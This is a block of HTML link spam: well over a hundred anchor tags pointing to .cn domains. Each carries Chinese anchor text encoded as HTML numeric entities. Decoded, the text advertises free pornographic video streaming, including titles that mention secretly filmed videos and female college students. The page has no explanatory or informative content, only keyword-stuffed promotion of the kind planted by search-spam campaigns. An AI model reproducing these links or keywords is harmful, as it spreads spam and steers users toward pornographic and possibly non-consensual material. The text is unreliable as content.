<a href="http://fossstore.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hridksjr.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zgwstv.cn" target="_blank">999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://riqr.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://g344.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ijipiao.cn" target="_blank">&#x7279;&#x9EC4;&#x505A;&#x53D7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;</a>|
<a href="http://hzhf2008.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://meiriai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x4F0A;&#x4EBA;99&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://luhaixiangjiao.cn" target="_blank">&#x65E5;&#x97E9; &#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baiish.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://rmcz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://fsweikang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://114jdwx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ysap.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://masa-media.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jshij.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://ziria.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liguihuas5.com.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://kshun.com.cn" target="_blank">&#x6B27;&#x7F8E;99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yktaoran.cn" target="_blank">9l&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ucmk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ifila.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://textnext.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ylxfw.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://ceice.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goldsong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5220;&#x51CF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://rztianda.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://houdao2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chengwei00893.cn" target="_blank">&#x7CBE;&#x54C1;&#x5976;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://cqyouyong.cn" target="_blank">&#x871C;&#x6843;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x54C8;&#x54C8;av</a>|
<a href="http://wylx.net.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fdqsqfwp.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://usmed.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://tr18.cn" target="_blank">&#x56FD;&#x4EA7;1024&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://wtoc.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vvwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://giyk.cn" target="_blank">&#x5077;&#x62CD;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://qoeu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmbk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x6709;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csshop.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E0D;&#x5361;</a>|
<a href="http://lidaju3.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://watchhouse.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://njjlstone.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxdcpa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://y372.cn" target="_blank">&#x5A07;&#x59BB;&#x5728;&#x4EA4;&#x6362;&#x4E2D;&#x54ED;&#x558A;&#x7740;&#x9AD8;&#x6F6E;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;5388</a>|
<a href="http://northgis.cn" target="_blank">&#x7ECF;&#x5178;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xhool.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kzsms.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nenchun.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://love51.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://t088.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://ysap.cn" target="_blank">&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7CBE;&#x54C1;</a>|
<a href="http://njjlstone.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaba360.net.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://vjrk.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rimq.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cnusj.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hendon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://onemining.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mmm.sc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://cnshunda.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://nuipus.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://first2move.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://brxi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tembon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://bjdflj.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x5F3A;&#x556A;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://dabeichuan.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://tokaiprecision.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://899163.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xhnsl.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://angdong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://longniankuaile.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://me3s.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://w580.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://fojh.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E45;&#x4E45;</a>|
<a href="http://hausoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ataoge.com.cn" target="_blank">&#x4EBA;&#x4E0E;&#x4EBA;&#x6027;&#x6054;&#x914D;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://aalahtu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pymsbm.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hadeo.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://luoshua.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://wannianxin.com.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://amarry.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://cqrzlib.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://m-brain.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tijun.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://naajo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0836auto.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://igepade.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://casts.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://csjlr.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;.9797pw</a>|
<a href="http://youguangyi.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dz57.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;av</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x514D;&#x8D39;&#x770B;A&#x7EA7;&#x957F;&#x7247;</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://thzvv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://kdo.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://945.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aaa&#x7247;</a>|
<a href="http://dgdseva.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://gdzyzg.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://18950.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x8273;&#x7247;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://3yic.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://hebnaiye.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://js925coq.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://5dapie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://176ll.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjacc.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://abcd114.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://carose.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rv0mywj3ozh.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x641E;b&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://amarry.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://c1121.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
